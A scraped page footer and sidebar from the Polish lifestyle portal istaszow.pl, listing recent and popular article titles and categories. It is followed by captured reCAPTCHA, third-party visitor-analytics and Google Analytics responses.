block_td_uid_9_697ddd092e3b5.atts = '{"limit":3,"sort":"featured","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"REDAKCJA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"Wszystko","color_preset":"","border_top":"","class":"td_uid_9_697ddd092e3b5_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_697ddd092e3b5_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_697ddd092e3b5.td_column_number = "1";
block_td_uid_9_697ddd092e3b5.block_type = "td_block_7";
block_td_uid_9_697ddd092e3b5.post_count = "3";
block_td_uid_9_697ddd092e3b5.found_posts = "2293";
block_td_uid_9_697ddd092e3b5.header_color = "";
block_td_uid_9_697ddd092e3b5.ajax_pagination_infinite_stop = "";
block_td_uid_9_697ddd092e3b5.max_num_pages = "765";
tdBlocksArray.push(block_td_uid_9_697ddd092e3b5);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">REDAKCJA</span></h4></div><div id=td_uid_9_697ddd092e3b5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.istaszow.pl/jak-technologia-zmienia-zarzadzanie-najmem-w-warszawie-nowoczesne-narzedzia-i-aplikacje-dla-wlascicieli-mieszkan/" rel="bookmark" title="Jak technologia zmienia zarządzanie najmem w Warszawie: Nowoczesne narzędzia i aplikacje dla właścicieli mieszkań"><img width="100" height="70" class="entry-thumb" src="https://www.istaszow.pl/wp-content/uploads/2026/01/zarządzanie-najmem-warszawa-100x70.jpg" srcset="https://www.istaszow.pl/wp-content/uploads/2026/01/zarządzanie-najmem-warszawa-100x70.jpg 100w, https://www.istaszow.pl/wp-content/uploads/2026/01/zarządzanie-najmem-warszawa-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="zarządzanie najmem warszawa" title="Jak technologia zmienia zarządzanie najmem w Warszawie: Nowoczesne narzędzia i aplikacje dla właścicieli mieszkań"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.istaszow.pl/jak-technologia-zmienia-zarzadzanie-najmem-w-warszawie-nowoczesne-narzedzia-i-aplikacje-dla-wlascicieli-mieszkan/" rel="bookmark" title="Jak technologia zmienia zarządzanie najmem w Warszawie: Nowoczesne narzędzia i aplikacje dla właścicieli mieszkań">Jak technologia zmienia zarządzanie najmem w Warszawie: Nowoczesne narzędzia i aplikacje...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T17:18:42+00:00" >27 stycznia 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.istaszow.pl/jak-zabiegi-laserowe-wplywaja-na-rozne-typy-skory-rozprawiamy-sie-z-powszechnymi-przekonaniami/" rel="bookmark" title="Jak zabiegi laserowe wpływają na różne typy skóry: rozprawiamy się z powszechnymi przekonaniami"><img width="100" height="70" class="entry-thumb" src="https://www.istaszow.pl/wp-content/uploads/2026/01/zabiegi-laserowe-fakty-i-mity-100x70.jpg" srcset="https://www.istaszow.pl/wp-content/uploads/2026/01/zabiegi-laserowe-fakty-i-mity-100x70.jpg 100w, https://www.istaszow.pl/wp-content/uploads/2026/01/zabiegi-laserowe-fakty-i-mity-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="zabiegi laserowe fakty i mity" title="Jak zabiegi laserowe wpływają na różne typy skóry: rozprawiamy się z powszechnymi przekonaniami"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.istaszow.pl/jak-zabiegi-laserowe-wplywaja-na-rozne-typy-skory-rozprawiamy-sie-z-powszechnymi-przekonaniami/" rel="bookmark" title="Jak zabiegi laserowe wpływają na różne typy skóry: rozprawiamy się z powszechnymi przekonaniami">Jak zabiegi laserowe wpływają na różne typy skóry: rozprawiamy się z...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T17:08:45+00:00" >27 stycznia 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.istaszow.pl/koldra-jako-osobisty-kokon-regeneracji-psychologia-otulenia/" rel="bookmark" title="Kołdra jako osobisty kokon regeneracji – psychologia otulenia"><img width="100" height="70" class="entry-thumb" src="https://www.istaszow.pl/wp-content/uploads/2025/11/kołdry-2-100x70.jpg" srcset="https://www.istaszow.pl/wp-content/uploads/2025/11/kołdry-2-100x70.jpg 100w, https://www.istaszow.pl/wp-content/uploads/2025/11/kołdry-2-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="kołdry" title="Kołdra jako osobisty kokon regeneracji – psychologia otulenia"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.istaszow.pl/koldra-jako-osobisty-kokon-regeneracji-psychologia-otulenia/" rel="bookmark" title="Kołdra jako osobisty kokon regeneracji – psychologia otulenia">Kołdra jako osobisty kokon regeneracji – psychologia otulenia</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-26T15:38:06+00:00" >26 listopada 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_10_697ddd09300a5_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_10_697ddd09300a5" ><script>var block_td_uid_10_697ddd09300a5 = new tdBlock();
block_td_uid_10_697ddd09300a5.id = "td_uid_10_697ddd09300a5";
block_td_uid_10_697ddd09300a5.atts = '{"limit":3,"sort":"popular","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"POPULARNE POSTY","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"Wszystko","color_preset":"","border_top":"","class":"td_uid_10_697ddd09300a5_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_10_697ddd09300a5_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_10_697ddd09300a5.td_column_number = "1";
block_td_uid_10_697ddd09300a5.block_type = "td_block_7";
block_td_uid_10_697ddd09300a5.post_count = "3";
block_td_uid_10_697ddd09300a5.found_posts = "2293";
block_td_uid_10_697ddd09300a5.header_color = "";
block_td_uid_10_697ddd09300a5.ajax_pagination_infinite_stop = "";
block_td_uid_10_697ddd09300a5.max_num_pages = "765";
tdBlocksArray.push(block_td_uid_10_697ddd09300a5);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">POPULARNE POSTY</span></h4></div><div id=td_uid_10_697ddd09300a5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.istaszow.pl/jak-zakonczyc-rozprawke/" rel="bookmark" title="Jak zakończyć rozprawkę"><img width="100" height="70" class="entry-thumb" src="https://www.istaszow.pl/wp-content/uploads/2019/05/jak-zakonczyc-rozprawke-100x70.jpg" srcset="https://www.istaszow.pl/wp-content/uploads/2019/05/jak-zakonczyc-rozprawke-100x70.jpg 100w, https://www.istaszow.pl/wp-content/uploads/2019/05/jak-zakonczyc-rozprawke-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="klasa" title="Jak zakończyć rozprawkę"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.istaszow.pl/jak-zakonczyc-rozprawke/" rel="bookmark" title="Jak zakończyć rozprawkę">Jak zakończyć rozprawkę</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-23T08:53:54+00:00" >23 maja 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.istaszow.pl/jak-dostac-goraczki/" rel="bookmark" title="Jak dostać gorączki"><img width="100" height="70" class="entry-thumb" src="https://www.istaszow.pl/wp-content/uploads/2019/05/jak-dostac-goraczki3-100x70.jpg" srcset="https://www.istaszow.pl/wp-content/uploads/2019/05/jak-dostac-goraczki3-100x70.jpg 100w, https://www.istaszow.pl/wp-content/uploads/2019/05/jak-dostac-goraczki3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="jak dostać gorączki" title="Jak dostać gorączki"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.istaszow.pl/jak-dostac-goraczki/" rel="bookmark" title="Jak dostać gorączki">Jak dostać gorączki</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-08T20:56:34+00:00" >8 maja 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.istaszow.pl/naturalne-farby-do-wlosow/" rel="bookmark" title="Naturalne farby do włosów"><img width="70" height="70" class="entry-thumb" src="https://www.istaszow.pl/wp-content/uploads/2018/04/naturalne-farby.jpg" srcset="https://www.istaszow.pl/wp-content/uploads/2018/04/naturalne-farby.jpg 640w, https://www.istaszow.pl/wp-content/uploads/2018/04/naturalne-farby-150x150.jpg 150w, https://www.istaszow.pl/wp-content/uploads/2018/04/naturalne-farby-300x300.jpg 300w" sizes="(max-width: 70px) 100vw, 70px" alt="" title="Naturalne farby do włosów"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.istaszow.pl/naturalne-farby-do-wlosow/" rel="bookmark" title="Naturalne farby do włosów">Naturalne farby do włosów</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-12T10:30:11+00:00" >12 kwietnia 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_11_697ddd09376bf_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_697ddd09376bf" ><h4 class="block-title"><span class="td-pulldown-size">POPULARNE KATEGORIE</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.istaszow.pl/category/moto/klapki-wlewu-paliwa/">Klapki wlewu paliwa<span class="td-cat-no">139</span></a></li><li><a href="https://www.istaszow.pl/category/dom-i-ogrod/parowary-garnki-do-gotowania-na-parze/">Parowary, garnki do gotowania na parze<span class="td-cat-no">104</span></a></li><li><a href="https://www.istaszow.pl/category/dom-i-ogrod/parasole-ogrodowe/">Parasole ogrodowe<span class="td-cat-no">102</span></a></li><li><a href="https://www.istaszow.pl/category/dom-i-ogrod/pasy-transportowe-do-przenoszenia-mebli/">Pasy transportowe do przenoszenia mebli<span class="td-cat-no">96</span></a></li><li><a href="https://www.istaszow.pl/category/moto/klaksony-samochodowe/">Klaksony samochodowe<span class="td-cat-no">90</span></a></li><li><a href="https://www.istaszow.pl/category/moto/kierunkowskazy-migacze/kierunkowskazy-motocyklowe/">Kierunkowskazy motocyklowe<span class="td-cat-no">81</span></a></li><li><a href="https://www.istaszow.pl/category/moto/klamki-wewnetrzne/">Klamki wewnętrzne<span class="td-cat-no">81</span></a></li><li><a href="https://www.istaszow.pl/category/zakupy/">Zakupy<span class="td-cat-no">80</span></a></li><li><a href="https://www.istaszow.pl/category/dom-i-ogrod/papier-toaletowy/">Papier toaletowy<span class="td-cat-no">79</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.istaszow.pl/"><img src="http://www.istaszow.pl/wp-content/uploads/2018/10/ISTASZOW.png" alt="ISTASZOW" title="ISTASZOW"/></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>O NAS</span></div>istaszow.pl to portal lifestyle'owy</aside></div>            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                        <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-100"><a href="https://www.istaszow.pl/mapa-strony/">Mapa strony</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; istaszow.pl                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">WIĘCEJ HISTORII</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.istaszow.pl/rozne-przyczyny-wypadania-wlosow/" rel="bookmark" title="Różne przyczyny wypadania włosów"><img width="324" height="160" class="entry-thumb" src="https://www.istaszow.pl/wp-content/uploads/2019/06/żelazo-a-włosy-wypadające-włosy-co-jeść-wypadanie-włosów-a-dieta-2-324x160.jpg" srcset="https://www.istaszow.pl/wp-content/uploads/2019/06/żelazo-a-włosy-wypadające-włosy-co-jeść-wypadanie-włosów-a-dieta-2-324x160.jpg 324w, https://www.istaszow.pl/wp-content/uploads/2019/06/żelazo-a-włosy-wypadające-włosy-co-jeść-wypadanie-włosów-a-dieta-2-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Różne przyczyny wypadania włosów" title="Różne przyczyny wypadania włosów"/></a></div>                <a href="https://www.istaszow.pl/category/zdrowie/" class="td-post-category">Zdrowie</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.istaszow.pl/rozne-przyczyny-wypadania-wlosow/" rel="bookmark" title="Różne przyczyny wypadania włosów">Różne przyczyny wypadania włosów</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.istaszow.pl/author/tomblog/">Redakcja iStaszow.pl</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-23T10:04:51+00:00" >23 maja 2019</time></span>                <div class="td-module-comments"><a href="https://www.istaszow.pl/rozne-przyczyny-wypadania-wlosow/#respond">0</a></div>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 7.8.1 (rara)
        Deploy mode: deploy
        
        uid: 697ddd09398e7
    -->

    <script type='text/javascript' src='https://www.istaszow.pl/wp-content/plugins/anti-spam/js/anti-spam-4.4.js'></script>
<script type='text/javascript' src='https://www.istaszow.pl/wp-content/plugins/yet-another-stars-rating/js/jquery.rateit.min.js?ver=1.0.22'></script>
<script type='text/javascript' src='https://www.istaszow.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.istaszow.pl/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.istaszow.pl/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.istaszow.pl/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.istaszow.pl/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yasrCommonData = {"postid":"1087","ajaxurl":"https:\/\/www.istaszow.pl\/wp-admin\/admin-ajax.php","loggedUser":"","visitorStatsEnabled":"yes","tooltipValues":["bad","poor","ok","good","super"],"loaderHtml":"<div id=\"loader-visitor-rating\" >\u00a0 Wczytywanie, prosz\u0119 czeka\u0107 <img src=https:\/\/www.istaszow.pl\/wp-content\/plugins\/yet-another-stars-rating\/img\/loader.gif title=\"yasr-loader\" alt=\"yasr-loader\"><\/div>"};
var yasrVisitorsVotesData = {"nonceVisitor":"7faca5c4a8"};
var yasrVisitorsVotesData = {"nonceVisitor":"7faca5c4a8"};
var yasrVisitorsVotesData = {"nonceVisitor":"7faca5c4a8"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.istaszow.pl/wp-content/plugins/yet-another-stars-rating/js/yasr-front.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://www.istaszow.pl/wp-content/themes/Newspaper/js/tagdiv_theme.js?ver=7.8.1'></script>
<script type='text/javascript' src='https://www.istaszow.pl/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.istaszow.pl/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.istaszow.pl/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.istaszow.pl/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 225
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DzeI7PPAdFyIpHGWJIKA3A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769856270085');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/253767282.gqlimamX7et6e3yl8hsygfgut1wv30
body_size: 7013
content:
if(top.window.Xa2f4e1571dedc3a130acd7aeb80e8295==undefined) {top.window.Xa2f4e1571dedc3a130acd7aeb80e8295=1;X253767282={a:function(){I253767282="gqlimamX7et6e3yl8hsygfgut1wv30";coo_n="us"+("t"+"at_")+I253767282+"=";coo_s=document.cookie.split(";");coo_uu_253767282=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_253767282=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I253767282+'_'+coo_uu_253767282+'?sess=57810841654319&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X253767282.w_act=1;X253767282.w_act_single=0;});this.aE(top.window,"blur",function(){X253767282.w_act_single=1;X253767282.lifelimit=(new Date().getTime())+3*60*1000;X253767282.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X253767282.aE(d,"mousemove",X253767282.rIT);X253767282.aE(d,"click",X253767282.rIT);X253767282.aE(w,"scroll",X253767282.rIT);X253767282.aE(d,"keyup",X253767282.rIT);X253767282.aE(d,"touchstart",X253767282.rIT);X253767282.aE(d,"touchmove",X253767282.rIT);X253767282.rIT();});this.ping=function(){if(X253767282.stopped!=0) return false;t=(new Date().getTime());if(X253767282.w_act==1 || X253767282.w_act_single==1) {X253767282.im('/livestat/gqlimamX7et6e3yl8hsygfgut1wv30/57810841654319?p='+X253767282.pos_progress+'&t='+t+X253767282.e_info);if(X253767282.e_info!="") X253767282.e_info="";if(X253767282.w_act_single==1) {X253767282.w_act=0;X253767282.w_act_single=0;}} else {if(t>X253767282.lifelimit) X253767282.imX();}if(t>X253767282.t_dur) X253767282.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X253767282.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X253767282;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X253767282.scrl);X.rE(top.window,"resize",X253767282.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["Um9kemljZSUyMHolMjBjemFzZW0=","cHJ6eXp3eWN6YWphaiVDNCU4NSUyMHNpJUM0JTk5JTIwZG8=","Y3olQzQlOTlzdHljaCUyMGluZmVrY2ppJTIwdQ=="];this.string_end = ["bmElMjBiaWVndW5rJUM0JTk5JTIwZGxh","c2klQzQlOTlnbiVDNCU4NSVDNCU4NyUyMHBvJTIwcG9wdWxhcm5l","UHJ6eSUyMGJpZWd1bmNlJTIwbmFqbGVwaWVq"];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X253767282.rsz();X253767282.scrl();},4500);this.aE(top.window,"resize",function(){if(X253767282.timer_resize!=false) clearTimeout(X253767282.timer_resize);X253767282.timer_resize=setTimeout(X253767282.rsz, 200);});this.aE(top.window,"scroll",function(){if(X253767282.timer_scroll!=false) clearTimeout(X253767282.timer_scroll);X253767282.timer_scroll=setTimeout(X253767282.scrl, 200);});}}setTimeout(X253767282.ping, 250);this.intv=setInterval(X253767282.ping, 5000);},rIT:function(){if(X253767282.intv==false) return false;clearTimeout(X253767282.idleTimer);X253767282.idleTimer=setTimeout(function(){ X253767282.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im253767282=document.createElement("img");im253767282.style.cssText='position:absolute !important; visibility:hidden !important;';im253767282.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im253767282.onload = function(){ if(im253767282.parentNode!=undefined) im253767282.parentNode.removeChild(im253767282); };im253767282.onerror = function(){ if(im253767282.parentNode!=undefined) im253767282.parentNode.removeChild(im253767282); X253767282.imX(); };document.body.appendChild(im253767282);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X253767282.a();}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1736965897&t=pageview&_s=1&dl=https%3A%2F%2Fwww.istaszow.pl%2Fbiegunka-u-dzieci-i-niemowlat-jakie-dzialania-powinni-podjac-rodzice-jak-poradzic-sobie-z-rozwolnieniem%2F&ul=en-us%40posix&dt=Biegunka%20u%20dzieci%20i%20niemowl%C4%85t%20-%20jakie%20dzia%C5%82ania%20powinni%20podj%C4%85%C4%87%20rodzice%3F%20Jak%20poradzi%C4%87%20sobie%20z%20rozwolnieniem%3F%20-%20istaszow.pl&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=882177780&gjid=1420503823&cid=1112987942.1769856268&tid=UA-121250085-26&_gid=554464971.1769856268&_r=1&_slc=1&z=1379202206
body_size: -450
content:
2,cG-G17NV46620